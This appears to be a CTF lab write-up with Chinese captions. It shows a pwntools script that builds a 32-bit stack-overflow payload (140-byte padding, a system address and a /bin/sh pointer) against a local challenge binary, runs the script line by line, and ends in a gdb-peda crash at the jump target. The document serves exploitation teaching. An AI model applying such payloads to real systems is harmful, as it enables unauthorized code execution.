 cuc@cuc-VirtualBox: ~/workspace/ctf
[*] Got EOF while sending in interactive
cuc@cuc-VirtualBox:~/workspace/ctf$ cat exp_1ab.py
##! /usr/bin/env python
from pwn import *
sh = process('./1ab77c073b4f4524b73e086d063f884e')
print("pid " + str(proc.pidof(sh)))
#sh = remote("127.0.0.1",2222)
binsh_addr = 0x0804a024
system_addr = 0x0804A038
payload = flat(['A'*140,p32(system_addr),'b'*4,p32(binsh_addr)])
print(payload)
sh.sendline(payload)
sh.interactive()
逐条运行pwntools脚本
cuc@cuc-VirtualBox:~/workspace/ctf$ python
Python 3.5.2 (default, Jul 17 2020, 14:04:10)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more informatio
n.
>>> ##! /usr/bin/env python
... from pwn import *
启动程序
>>> sh = process('./1ab77c073b4f4524b73e086d063f884e')
[x] Starting local process './1ab77c073b4f4524b73e086d063f884e'
[+] Starting local process './1ab77c073b4f4524b73e086d063f884e': pid
6713
>>> print("pid " + str(proc.pidof(sh)))
pid [6713]
>>> binsh_addr = 0x0804a024
>>> system_addr = 0x0804A038
>>> payload = flat(['A'*140,p32(system_addr),'b'*4,p32(binsh_addr)])
>>> print(payload)
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAA8\xa0\x04\x08bbbb$\xa0\x04\x08'
>>> sh.sendline(payload)
>>>
发送payload
cuc@cuc-VirtualBox: ~/workspace/ctf
调试界面
[----------------------------------registers-----------------------------------]
EAX: 0x99
EBX: 0x0
ECX: 0xffb44310 ('A' <repeats 140 times>, "8\240\004\bbbbb$\240\004\b\n")
EDX: 0x100
ESI: 0xf7f1c000 --> 0x1b2db0
EDI: 0xf7f1c000 --> 0x1b2db0
EBP: 0x41414141 ('AAAA')
ESP: 0xffb443a0 ("bbbb$\240\004\b\n")
EIP: 0x804a038 --> 0x0
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
0x804a032: add BYTE PTR [eax],al
0x804a034: add BYTE PTR [eax],al
0x804a036: add BYTE PTR [eax],al
=> 0x804a038: add BYTE PTR [eax],al
0x804a03a: add BYTE PTR [eax],al
0x804a03c: add BYTE PTR [eax],al
0x804a03e: add BYTE PTR [eax],al
0x804a040: add BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xffb443a0 ("bbbb$\240\004\b\n")
0004| 0xffb443a4 --> 0x804a024 ("/bin/sh")
0008| 0xffb443a8 --> 0xa ('\n')
0012| 0xffb443ac --> 0xf7d81647 (<__libc_start_main+247>: add esp,0x10)
0016| 0xffb443b0 --> 0xf7f1c000 --> 0x1b2db0
0020| 0xffb443b4 --> 0xf7f1c000 --> 0x1b2db0
0024| 0xffb443b8 --> 0x0
0028| 0xffb443bc --> 0xf7d81647 (<__libc_start_main+247>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0804a038 in ?? ()
gdb-peda$